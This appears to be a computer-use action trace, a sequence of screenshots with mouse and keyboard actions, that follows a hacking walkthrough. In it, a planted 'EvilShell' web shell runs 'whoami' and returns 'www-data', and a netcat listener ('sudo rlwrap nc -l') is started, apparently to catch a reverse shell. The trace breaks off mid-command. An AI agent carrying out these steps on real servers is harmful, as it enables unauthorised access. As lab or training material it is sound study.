
mouse_move(556, 252)

mouse_move(534, 282)

mouse_move(553, 244)

mouse_move(534, 254)

mouse_move(491, 229)

mouse_move(558, 249)

mouse_move(504, 256)

mouse_move(924, 25)

Step: Submit whoami in the EvilShell box and select the returned www-data result
left_click(228, 461)

type("whoami")

left_click(475, 295)

mouse_move(507, 327)

mouse_move(523, 304)

left_click(475, 261)

double_click(474, 304)

mouse_move(453, 280)

mouse_move(448, 262)

mouse_move(928, 4)

Step: In a new Konsole tab, enter a sudo rlwrap nc -l listener command
left_click(121, 52)

left_click(138, 79)

type("sudo rlwrap")
